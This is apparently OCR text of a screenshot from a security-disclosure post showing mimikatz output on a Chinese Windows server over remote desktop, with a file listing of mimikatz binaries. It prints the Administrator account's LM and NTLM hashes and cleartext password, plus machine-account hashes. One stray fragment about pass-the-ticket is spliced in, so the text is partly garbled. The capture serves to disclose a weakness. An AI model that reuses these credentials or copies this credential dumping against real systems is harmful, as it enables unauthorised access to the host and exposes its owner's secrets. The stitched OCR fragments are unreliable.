 :3177 - 远程桌面连接
mimikatz 2.0 alpha x86
User Name : (null)
Domain : (null)
SID :
msv :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 722028 (00000000:000b046c)
Session : RemoteInteractive from 1
User Name : Administrator
Domain : GS1_YWSERVER
SID : S-1-5-21-3899135950-3222099454-675457973-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : GS1_YWSERVER
* LM : 29ea16ed01f417ee72afa514d7331c7d
* NTLM : f701c486d8b5bb712e23059881719f4e
* SHA1 :
wdigest :
* Username : Administrator
* Domain : GS1_YWSERVER
* Password : l@12345678
kerberos :
* Username : Administrator
* Domain : GS1_YWSERVER
* Password : l@12345678
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : NETWORK SERVICE
Domain : NT AUTHORITY
SID : S-1-5-20
msv :
[00000002] Primary
* Username : GS1_YWSERVER$
* Domain : WORKGROUP
* LM : aad3b435b51404eeaad3b435b51404ee
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest :
* Username : GS1_YWSERVER$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ickets from memory. **`mimikatz`** can also perform pass-t
and Settings\4dmin\桌面\Win32
查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 文件夹
uments and Settings\4dmin\桌面\Win32
任务
文件
件
件
发布到 Web
形式发送此
件
名称 大小 类型
mimidrv.sys 29 KB 系统文件
mimikatz.exe 186 KB 应用程序
mimilib.dll 27 KB 应用程序扩展
www.wooyun.org